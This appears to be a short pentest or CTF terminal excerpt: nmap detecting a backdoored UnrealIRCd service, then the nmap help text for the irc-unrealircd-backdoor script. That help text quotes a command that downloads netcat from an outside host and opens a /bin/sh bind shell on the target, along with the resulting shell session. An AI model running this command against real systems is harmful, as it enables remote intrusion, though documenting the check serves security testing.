 6667 tcp open irc syn-ack
irc-unrealircd-
backdoor
Looks like trojaned version of unrealircd. See http://seclists.org/fulldisclosure/2010/Ju
[ak@ak-pc ~]$ nmap --script-help  irc-unrealircd-backdoor
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-26 23:56 IST
irc-unrealircd-backdoor
Categories: exploit intrusive malware vuln
https://nmap.org/nsedoc/scripts/irc-unrealircd-backdoor.html
Checks if an IRC server is backdoored by running a time-based command (ping)
and checking how long it takes to respond.
The <code>irc-unrealircd-backdoor.command</code> script argument can be used to
run an arbitrary command on the remote system. Because of the nature of
this vulnerability (the output is never returned) we have no way of
getting the output of the command. It can, however, be used to start a
netcat listener as demonstrated here:
<code>
$ nmap -d -p6667 --script=irc-unrealircd-backdoor.nse --script-args=irc-unreal
-backdoor.command='wget http://www.javaop.com/~ron/tmp/nc && chmod +x ./nc && ./nc
-p 4444 -e /bin/sh' <target>
$ ncat -vv localhost 4444
Ncat: Version 5.30BETA1 ( https://nmap.org/ncat )
Ncat: Connected to 127.0.0.1:4444.
pwd
/home/ron/downloads/Unreal3.2-bad
whoami
ron
</code>
Metasploit can also be used to exploit this vulnerability.